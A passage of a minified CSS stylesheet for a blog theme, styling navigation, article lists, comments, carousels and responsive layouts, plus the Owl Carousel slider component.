10px;	right: 10px;	font-size: 12px;	background-color: rgba(0, 0, 0, .7);	border-radius: 20px;	padding: 2px 6px 1px;	color: #fff;	z-index: 2}.likepage .post-like.actived {	color: #fff;	background-color: rgba(255, 94, 82, .8);}.likepage .img-count {	position: absolute;	bottom: 29px;	left: 0;	font-size: 12px;	color: #fff;	background-color: rgba(0, 0, 0, .8);	padding: 3px 10px 1px}.likepage .img-count span {	margin-right: 5px;}.plinks {	overflow: hidden;	list-style: none;	margin: 0;	padding: 0;}.plinks ul {	list-style: none;	overflow: hidden;	margin: 0;	padding: 0;}.linkcat {	margin-bottom: 40px;}.linkcat h2 {	font-size: 18px;	color: #be0008;	border-bottom: 2px solid #eee;	padding-bottom: 7px;}.linkcat li {	float: left;	width: 25%;	height: 30px;	line-height: 30px;	overflow: hidden;}.archives .item {	padding:20px 0 12px 120px;	overflow: hidden;	border-bottom: 1px solid #eee;}.archives h3 {	font-size: 18px;	margin:4px 0 0 -120px;	float: left;}.archives-list {	list-style: none;}.archives-list li {	padding: 3px 0;	overflow: hidden;}.archives-list time {	margin-right: 5px;	color: #999;}.archives-list .text-muted {	float: right;	font-size: 12px;}.archives .item:hover h3 {	color: #be0008;}.readers {	overflow: hidden;	padding: 20px 0;}.readers a {	width: 36px;	height: 36px;	float: left;	margin: 0 5px 5px 0}.readers .avatar {	width: 36px;	height: 36px;	display: block;}.tagslist {	overflow: hidden;	list-style: none;	padding: 20px 0;	margin: 0}.tagslist li {	float: left;	width: 25%;	font-size: 12px;	height: 106px;	overflow: hidden;	color: #999;	border-bottom: 1px solid #eee;	padding: 10px 0}.tagslist .tagname {	display: inline-block;	margin-right: 5px;	background-color: #e6e6e6;	color: #666;	padding: 2px 7px;	margin-bottom: 4px;}.tagslist strong {	font-weight: normal;	color: #999;}.tagslist a {	color: #666;	margin-right: 10px;	display: inline-block;}.tagslist .tagname:hover {	color: #fff;	background-color: #be0008;}.no-sidebar {	margin-right: 0;}.affix {	position: fixed;}.ui-c2 .content {	margin-right: 0}.e404 {	text-align:center;	padding:40px 0 60px;	font-size:16px;}.e404 img {	max-width: 100%}.e404 h1 {	font-size:60px;	margin:50px 0 20px;}.user-signin {	line-height: 33px;	font-size: 12px;	padding-right:20px;	text-align:right}.user-signin a {	color: #fff;}.user-signin a:hover {	color: #666;}.carousel {	position: relative;	margin-bottom: 20px;}.carousel-inner {	position: relative;	width: 100%;	overflow: hidden;}.carousel-inner > .item {	position: relative;	display: none;	text-align: center; -webkit-transition: .6s ease-in-out left; -o-transition: .6s ease-in-out left; transition: .6s ease-in-out left;}.carousel-inner > .item > img, .carousel-inner > .item > a > img {	line-height: 1;}.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {	display: block;}.carousel-inner > .active {	left: 0;}.carousel-inner > .next, .carousel-inner > .prev {	position: absolute;	top: 0;	width: 100%;}.carousel-inner > .next {	left: 100%;}.carousel-inner > .prev {	left: -100%;}.carousel-inner > .next.left, .carousel-inner > .prev.right {	left: 0;}.carousel-inner > .active.left {	left: -100%;}.carousel-inner > .active.right {	left: 100%;}.carousel-control {	position: absolute;	top: 50%;	left: 0;	width: 50px;	height: 60px;	margin-top: -30px;	font-size: 20px;	color: #fff;	text-align: center;	filter: alpha(opacity=35);	opacity: .35;	background-color: #38024f;	display: none;}.carousel:hover .carousel-control {	display: block;}.carousel-control.left {}.carousel-control.right {	right: 0;	left: auto;}.carousel-control:hover, .carousel-control:focus {	color: #fff;	text-decoration: none;	filter: alpha(opacity=70);	outline: 0;	opacity: .7;}.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {	position: absolute;	top: 50%;	margin-top: -10px;	z-index: 5;	display: inline-block;}.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {	left: 50%;	margin-left: -10px;}.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {	right: 50%;	margin-right: -10px;}.carousel-control .icon-prev, .carousel-control .icon-next {	width: 20px;	height: 20px;	margin-top: -10px;}.carousel-control .icon-prev:before {	content: '\2039';}.carousel-control .icon-next:before {	content: '\203a';}.carousel-indicators {	position: absolute;	margin-bottom: 0;	top: 0;	right: 0;	z-index: 15;	width: 60px;	height: 100%;	padding:7px 0;	text-align: left;	list-style: none;background:#38024f;}.carousel-indicators li {	display: inline-block;	height: 36px;    line-height: 36px;	cursor: pointer;margin-bottom:14px;text-align:center;color:#fff;width:100%;position: relative;}.carousel-indicators .active:before, .carousel-indicators li:hover:before{content: "";    position: absolute;    top: 12px;    left: -6px;    width: 0;    height: 0;    border-top: 6px solid transparent;    border-right: 6px solid #ed4040;    border-right: 6px solid #ed4040;    border-bottom: 6px solid transparent;}.carousel-indicators .active,.carousel-indicators li:hover {	background-color: #ed4040;}.carousel-caption {	position: absolute;	right: 0;	bottom: 0;	left: 0;	z-index: 10;	text-align: left;	padding: 10px;	margin-right: 60px;	overflow:hidden;	text-overflow:ellipsis;	white-space:nowrap;	color: #fff;	font-size: 20px;    font-weight: bold;    background:rgba(0,0,0,0.3);    /*background-image: linear-gradient(-180deg,transparent,rgba(0,0,0,.8));*/}.carousel-bg {	position: absolute;	right: 0;	bottom: 0;	left: 0;	height: 40px;	z-index: 9;	background-color: #38024f;	filter: alpha(opacity=70);	opacity: .7;}.carousel-caption .btn {	text-shadow: none;}body .bd_weixin_popup {	padding: 30px 20px;	width: 420px;}body .bd_weixin_popup .bd_weixin_popup_main {	padding: 15px 0}body .bd_weixin_popup .bd_weixin_popup_foot {	display: none;}.page-template-pagehasmenu section.container {	padding-left: 215px;	background: transparent;	border-bottom: none;}.page-template-pagehasmenu section.container .content {	background-color: #fff;	border-bottom: 2px solid #ddd;	border-radius: 5px;}.ui-navtop.page-template-pagehasmenu section.container {	border-bottom: none;}.pageside {	position: absolute;	top: 0;	left: 0;	width: 200px;}.pagemenu {	list-style: none;	margin: 0 0 15px;	padding: 0;	border: 1px solid #eaeaea;	background-color: #fff;	border-radius: 4px;	overflow: hidden;}.pagemenu li a {	display: block;	padding: 12px 20px;	font-size: 16px;	color: #999;	border-bottom: 1px solid #eee;	background-color: #fff;}.pagemenu li a:hover {	color: #666;}.pagemenu li.active a {	color: #fff;	background-color: #45B6F7;	margin: 0 -1px;}.pagemenu li:last-child a {	border-bottom: none;}.pagemenu li .glyphicon {	font-size: 14px;}.pagemenu h4 {	margin: 0;}.pagemenu h4 a {	color: #666;	background-color: #F9F9F9;	padding-top: 15px;	cursor: default;	border-bottom-color: #e6e6e6;}.excerpt_thumb_left .excerpt-one .focus {	float: left;}.excerpt_thumb_left .excerpt-one .note {	margin-left: 25.3%;	margin-right: 0;	padding-right: 0;	padding-left: 15px;}.excerpt_thumb_left .excerpt-one .views {	margin-left: 25.3%;	margin-right: 0;	padding-right: 0;	padding-left: 15px;}/*  * nav top * ====================================================*/.ui-navtop {	margin-top: 93px;}.ui-navtop .header {	bottom:auto;	width: 100%;	background-color: #fff;	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}.ui-navtop .logo {	float: left;	width: 160px;}.ui-navtop .logo a {	height: 78px;	background-position: 50% 50%;}.ui-navtop .nav {	float: left;	border-bottom: none;	margin-top: 10px;}.ui-navtop .nav ul {	top: 100%;	left: 0;	border: 2px solid #ddd;	text-align: left;}.ui-navtop .nav ul ul {	left: 100%;	top:-7px;	border-left: none;}.ui-navtop .nav > li {	float: left;	text-align: center;}.ui-navtop .nav .glyphicon {	margin-right: 0;	display: block;	top: 0;	margin-bottom: 5px;}.ui-navtop .feeds {	position: absolute;	top: 35px;	right: 55px;	padding: 0;	border-bottom: none;	margin-bottom: 0;	background-color: transparent;}.ui-navtop .feed {	width: auto;	margin-left: 5px;}.ui-navtop .feed i {	margin-right: 3px;	width: 8px;	height: 8px;	border-radius: 50%;	top: 0px;}.ui-navtop .slinks {	position: absolute;	top:20px;	right:50px;	margin: 0;	line-height: 12px;	height: 12px;	overflow: hidden;}.ui-navtop .user-welcome {	position: absolute;	top:16px;	right:0;	margin: 0;	padding: 0;	box-shadow: none;	background-color: transparent;	border: 1px solid #ddd;	padding: 1px;	border-radius: 8px;}.ui-navtop .user-welcome .avatar {	float: none;	margin-left: 0;	top: 0}.ui-navtop .user-welcome strong {	display: none;}.ui-navtop .user-welcome span {	display: none;}.ui-navtop .user-logout {	display: none;}.ui-navtop .content {	margin-left: 0;	padding: 20px;	margin-right: 380px;}.ui-navtop .content.no-sidebar {	margin-right: 0;}.ui-navtop.error404 .content {	margin-right: 0;}.ui-navtop section.container {	margin-bottom: 15px;}.ui-navtop .footer {	background-color: #444;	margin: 0;	text-align: center;	padding: 30px;}.ui-navtop .sidebar {	margin-left: -380px;	width: 360px;}.ui-navtop .widget.affix {	width: 360px;}.ui-navtop .focusmo a {	height: 153px;}.ui-navtop .focusmo li.large a {	height: 316px;}.ui-navtop .focus .thumbnail .thumb {	height: 163px;}.ui-navtop .thumbnail .thumb {	max-height: 163px;}.ui-navtop .excerpt .note {	margin-top: 15px;	margin-bottom: 15px;}.ui-navtop .article-header {	text-align: center;	border-bottom-width: 1px;}.ui-navtop .article-meta li {	float: none;	display: inline-block;}.ui-navtop .relates a img {	height: 156px;}.ui-navtop .user-signin {	position: absolute;	top: 16px;	right: 0;	margin-top: 0}.ui-navtop .widget_postlist .items-02 .thumb {	height: 130px;}.ui-navtop .header .search-form {	margin-left: 30px;	width: 220px;	float: left;}.uimo .container {	background-color: transparent;	max-width: 1320px;}.ui-navtop.uimo .container {	max-width: 1180px;}.ui-navtop.uimo .header .container {	padding: 0 20px;}.ui-navtop.uimo .content {	padding-top: 5px;}.ui-navtop.uimo .sidebar {	padding-top: 5px;}.uimo .pagination {	background-color: transparent;}.uimo .header {	background-color: #fff;}.uimo .title {	background-color: #fff;	border-bottom: none;	padding: 20px 20px 0;}.uimo .title strong {	bottom: 0;}.uimo .most-comment-posts ul {	background-color: #fff;	padding: 15px 20px;}.uimo .sticky ul {	background-color: #fff;	padding: 15px 20px;}.uimo .excerpt {	background-color: #fff;	padding: 20px;	border-bottom: none;	margin-bottom: 1px;}.uimo .widget {	background-color: #fff;	padding: 15px 20px;}.uimo .widget .title {	padding: 0;}.uimo .widget_textads {	padding: 0;}.uimo .widget_textads a {	border-color: #fff;}.uimo .widget_ads {	padding: 0;}.uimo .article-header {	background-color: #fff;	padding: 20px 30px;	margin-bottom: 1px;	border-bottom: none;}.uimo .article-content {	background-color: #fff;	padding: 20px 30px;}.uimo .article-social {	background-color: #fff;	padding: 20px 30px 40px 30px;}.uimo .action-share {	background-color: #fff;	padding: 0 30px;	margin-bottom: 0;}.uimo .article-tags {	background-color: #fff;	padding: 20px 30px;	margin-bottom: 0;}.uimo .article-nav {	background-color: #fff;	padding: 20px 30px 30px 30px;	margin-bottom: 20px;}.uimo .relates ul {	background-color: #fff;	padding: 20px 20px 10px;	margin-bottom: 20px;}.uimo #comments {	margin-bottom: 0;}.uimo #commentform {	margin-bottom: 0;}.uimo #respond, .uimo #postcomments {	padding: 20px 20px 20px;}.uimo .readers {	background-color: #fff;	padding: 0 20px 20px;	margin-bottom: 20px;}.uimo .plinks {	background-color: #fff;	padding: 0 20px 0;	margin-bottom: 20px;}.uimo .tagslist {	background-color: #fff;	padding: 20px 20px;}.uimo .likepage {	background-color: #fff;	padding: 20px 20px;	margin-bottom: 20px;}.uimo .likepage li {	margin: 15px 20px 10px 0;} @media (max-width:1200px) { .ui-navtop.uimo .content {padding-top: 20px;} .ui-navtop.uimo .sidebar {padding-top: 20px;}}@media (max-width:480px) { .uimo .container {background-color: #fff;} .uimo .excerpt {padding: 10px 0;border-bottom: 1px solid #eee;} .uimo .title {padding: 0;border-bottom: 2px solid #eee;} .uimo .title strong {bottom: -2px;} .uimo .article-header {padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;} .uimo .article-content {padding: 0;} .uimo .relates ul {padding: 10px 0;} .uimo #respond, .uimo #postcomments {padding: 10px 0;} .uimo .readers {padding: 10px 0} .uimo .plinks {padding: 0} .uimo .tagslist {padding: 0} .uimo .likepage {padding: 0}} .widget_tags_inner a, .excerpt h2 a, .action, .likepage li img, .likepage h2, .focusmo a:hover h4, .likepage .img-count, .thumb-span::before, .thumb-span::after, .auth {-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}.navmore {	display: none;}.search_not .header .search-form {	display: none;}.m-search {	display: none;} @-ms-viewport {width:device-width}@media (max-width:1200px) { .ui-navtop {margin-top: 78px;} .ui-navtop section.container {margin-bottom: 0;border-bottom: none;border-radius: 0} .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 116px}}@media (max-width:1100px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 100px}}@media (max-width:1024px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .focus .thumbnail .thumb {height: 140px} .ui-navtop .sticky img, .ui-navtop .relates a img {height: 160px} .sidebar {display: none;} .content, .ui-navtop .content {margin-right: 0} .tagslist {padding: 10px 0;} .tagslist li {width: 50%;} .ui-navtop .feeds {display: none;} .ui-navtop .slinks {display: none;} .ui-navtop .user-welcome {display: none;} .ui-navtop .user-signin {display: none;}}@media (max-width:879px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 120px} .content {margin-left: 160px;} .header {width: 160px} .logo {height:101px;} .logo a {height:101px;} .ui-navtop .logo {height: 78px;}      /*.ui-navtop{margin-top: 0;}*/    /* .ui-navtop .logo{height:78px;}    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */        .nav li a {padding:10px 0 10px 15px;} .feeds {padding-left:4px;} .feeds a {margin-right:2px;} .footer {margin-left: 185px;} .comt-comterinfo h4 {} .post-tags {display: none;} .excerpt .post-linkto {display: none;} .header .search-form {margin-left: 5px;width: 150px;}}@media (max-width:820px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img,  .ui-navtop .focusmo a {height: 130px} .ui-navtop .focusmo li.large a {height: 270px;}}@media (max-width:767px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 106px} .content {padding: 15px 20px;} .pagination-multi ul > li {display: none;} .pagination-multi .prev-page, .pagination-multi .next-page {display: inline-block;} .pagination-multi ul > li > a {padding: 8px 20px;}}#topbar ul{    padding: 0 0 0 15px;}.mbtit {	display:none;}@media (max-width:720px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img,  .ui-navtop .focusmo a {height: 120px} .ui-navtop .focusmo li.large a {height: 250px;} .header .search-form, .ui-navtop .header .search-form {display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;} .mbmav {display:block !important} .ui-navtop.uimo .header .container {padding: 0;} .ui-navtop .header {box-shadow: none} .breadcrumbs, .logo, .slinks, #topbar {display: none;} .mbtit {line-height:30px;width:100%;display:block;text-align:center} .mbtit a {color:#fff;font-weight:bold;text-align:center;font-size:16px;} .mbtit a:hover {color:#fff} .header {position: relative;width:auto;top:5px} .ui-navtop .logo, .logo {height:42px;line-height: 43px;text-align:center;background-color: #be0008;font-size: 18px;overflow: hidden;} .logo a {display:inline-block;height: auto;} .logo img, .logoimg img {display: none;} .nav {height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;} .nav::after {height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;} .nav li {display: inline-block;position: relative;z-index: 2;} .nav li a {padding: 0 20px;line-height: 42px;font-weight: bold;} .nav li ul {display: none;} .nav li:hover > ul {display: none;} .nav .glyphicon {margin-right: 2px;display: none;} .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a {border-bottom: 2px solid #be0008;height: 42px;} .nav li.navmore {width: 50px;height: 42px;position: absolute;right: 0;top: 0;} .nav li.navmore::before {content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;} .nav li.navmore::after {content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;} .navshows {overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;} .ui-navtop.navshows .nav, .navshows .nav {position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;} .ui-navtop.navshows .nav > li, .navshows .nav > li {display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;} .ui-navtop.navshows .nav li a, .navshows .nav li a {font-size:14px;padding:0;line-height:30px;} .ui-navtop.navshows .nav li ul, .navshows .nav li ul {display:block;position:relative;left:0;border:none;min-width: 0;} .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li {margin:5px 0 5px 28px;display: block;} .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a {padding:0;font-weight:normal;} .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a,  .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a,  .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a,  .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a {height: auto;border-bottom: none;} .navshows .nav li.navmore {border-bottom: none;} .feeds {display: none;} .slinks {display: none;} .content {margin-left:0;} .footer {margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;} .ui-navtop {margin-top: 0;} .ui-navtop .logo {float: none;width: auto} .ui-navtop .nav .glyphicon {display: none;} .ui-navtop .nav {float: none;margin-top: 0;}    /* .ui-navtop .header{box-shadow: none}    .ui-navtop .logo{width: auto;float: none;height: 72px;}    .ui-navtop .logo a{height: 72px;}    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}    .ui-navtop .nav li{float: none;}  */    .user-welcome, .user-logout {display: none;} .linkcat h2 {font-size: 14px;font-weight: bold;} .archives .item {padding-left: 0;} .archives h3 {margin-left: 0;float: none;margin-bottom: 10px;} .m-search {display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}}@media (max-width:670px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 105px}}@media (max-width:640px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 100px}}@media (max-width:590px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 90px}}@media (max-width:560px) { .most-comment-posts {display: none;} .focusmo, .sticky, .user-welcome, .user-logout {display: none;} .content, .ui-navtop .content {padding: 10px} .article-social {padding-top: 5px;} .action .action-popover {margin-left: -72px;top: -37px;} .rollto {right: -100px;} .e404 h1 {font-size: 40px;} .nav {height: 36px;padding-right: 40px;border-bottom: 1px solid #EEEEEE;} .nav li a {padding: 0 10px;font-size: 12px;line-height: 36px;} .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a {border-bottom: 2px solid #be0008;height: 36px;} .nav li.navmore {width: 40px;height: 36px;position: absolute;right: 0;top: 0;} .nav li.navmore::before {content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;} .nav li.navmore::after {content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;} .m-search {padding: 0 10px;} .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 84px} .relates ul {line-height: 16px;} .relates li {margin-bottom: 15px;} .relates a {display: inline-block;font-size: 12px;} .excerpt-one .focus {width:150px;} .excerpt-one .focus .item img {width:150px} .excerpt_thumb_left .excerpt-one .focus {width:150px;} .excerpt_thumb_left .excerpt-one .focus img {width:130px}}@media (max-width:520px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 78px}}@media (max-width:480px) { .relates a img, .ui-navtop .relates a img {height: 70px} .article-header {padding-bottom: 8px;} .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 80px} .comt-author {text-align: left;position: relative;top: 6px} #comments .pull-right {top: 0} .title {font-size: 12px;line-height: 14px;} .title strong {font-weight: bold;padding-bottom: 2px;} .title .pull-right {margin-top: 2px;line-height: 14px;font-size: 12px;}    /*.post-comments{display: none;}*/    /*.post-like{display: none;}*/    .content {padding: 10px 12px 0;} .excerpt {padding: 12px 0;width: 100%} .excerpt .time {display: none;} .excerpt .views {padding-top: 5px;} .excerpt h2 {font-size: 14px;font-weight: bold; white-space: normal; overflow:visible; text-overflow: clip;} .excerpt .focus {margin-right: -3px;} .thumbnail .item {margin-bottom: 3px;} .thumb-span {margin-right: 3px;} .excerpt header .label-important {padding: 3px 5px 2px} .excerpt header small {margin-left: 2px;} .excerpt .text-muted a {text-decoration: none;} .excerpt-one .views {margin-right: 26%;} .article-title {font-size: 16px;font-weight: bold;margin-bottom: 5px;} .article-content {line-height: 22px;} .excerpt_thumb_left .excerpt-one .focus {float: left;} .excerpt_thumb_left .excerpt-one .views {margin-left: 0;padding-left: 0;} .excerpt_thumb_left .excerpt-one .note, .post-comments {display: none}.excerpt_thumb_left .excerpt-one .views { margin-left: 25.3%; margin-right: 0; padding-right: 0; padding-left: 15px;} #commentform {padding-left: 0;} #respond {overflow: hidden;} .comt-title {width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;} .comt-avatar {width: 36px;height: 36px;float: left;margin-right: 5px;} .comt-avatar .avatar {width: 36px;height: 36px;border-radius: 50%;} .comt-comterinfo {width: 100%;} .comt-comterinfo .text-muted {display: none;} .comt-comterinfo input {width: 94%;margin-right: 0;} .comment:hover > .c-main > .comment-reply-link {display: inline-block;} .comment-reply-link, .c-time {position: relative;top: 0;display: inline-block;margin-left: 10px;} .c-main {padding-right: 0;} .comment .children .comment {margin-left: 0;} .comment.depth-1 > .children > .comment {margin-left: 36px;} .user-welcome, .user-signin, .article-nav {display: none;} .e404 {padding: 20px 0;} .e404 h1 {font-size: 32px;} #slider {display: none;} #slider {margin: 0 0 10px;} .focusslide_s_m #slider {display: block;} .carousel-indicators li, .carousel-indicators .active {width: 6px;height: 6px;} .carousel-indicators {height: 24px;line-height: 22px;padding-top: 0;} .carousel-bg {height: 24px;} .carousel-caption {font-size: 12px;line-height: 24px;padding: 0 10px;} .carousel:hover .carousel-control {display: none;}}@media (max-width:450px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 75px}}@media (max-width:420px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 70px} .relates a img, .ui-navtop .relates a img {height: 64px}}@media (max-width:380px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 60px} .relates a img, .ui-navtop .relates a img {height: 58px} .content {padding: 10px 10px 0;} .excerpt-multi .focus .thumbnail .thumb {height: 70px;width:70px;} .excerpt-multi .focus .thumbnail .thumb img {height: 70px;width:70px;} .excerpt {padding: 8px 0} .excerpt header {margin-bottom: 5px;} .excerpt header .label-important {display: none;} .excerpt h2 {font-size: 14px;line-height: 18px;} .excerpt .focus {margin-right: -2px;margin-top: 4px;} .thumbnail .item {margin-bottom: 2px;} .thumb-span {margin-right: 2px;} .excerpt header small {display: none;} .excerpt-one .focus {width:100px;}.excerpt_thumb_left .excerpt-one .focus { width: 120px;}.excerpt_thumb_left .excerpt-one .focus img { width: 100px;} .excerpt-one .focus .item img {width:100px} .excerpt_thumb_left .excerpt-one .views { margin-left:100px;width:100%;} .excerpt-one {min-height: 90px} .excerpt-one h2 {height: 40px;overflow: hidden;display: block;margin-top: 4px;} .excerpt-one .views {position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}} @media (max-width:320px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 54px}}#respond{display: none}@media (max-width: 720px){	body{padding-top: 90px;}	.mainbar{ height: 48px!important; line-height: 48px!important; position: fixed!important; width: 100%; top: 0; left: 0; z-index: 999;}	.mbtit{height: 48px!important; line-height: 48px!important;}	.mbtit a{ font-size: 18px;}	.header{ position: fixed; width: 100%; top: 48px; left: 0;z-index: 999;}	.nav li{height: 42px; line-height: 42px; padding: 0;margin: 0;}	.nav li.navmore{display: none;}	.nav{ height: 42px; line-height: 42px;background: #f4f5f6; padding: 0; border: 0;white-space:nowrap; overflow-x: auto;}	.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a,.nav li a:hover{ color: #38024f!important; background: none; border: none!important;}	.nav li a{height: 42px; line-height: 42px; font-size: 16px;font-weight: normal;}	.carousel-indicators{ display: none;}	.carousel-caption{ display: none;}	.focusslide_s_m #slider{margin: -10px -10px 20px -10px;}	.title{ display: none;}	.excerpt h2{font-size: 16px; font-weight: normal;line-height: 20px;    margin: 5px 0;}	.excerpt h2 a{ color: #000;}	.excerpt{padding: 15px 0;}	.excerpt .note{color: #999!important; font-size: 14px!important;}	.footer{padding: 20px;}	.singlehd{padding: 0 10px;}	.gohome{display: none}	.relates-model-thumb li{ width: 50%;}	.relates a img, .ui-navtop .relates a img{ height: 100px;}	.relates a{font-size: 14px;}	.relates-model-thumb a{ height: 124px;}	.article-title{font-size: 24px;}	.article-meta{font-size: 12px;}	.excerpt-one h2{overflow: hidden;}}

/*幻灯片组件*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
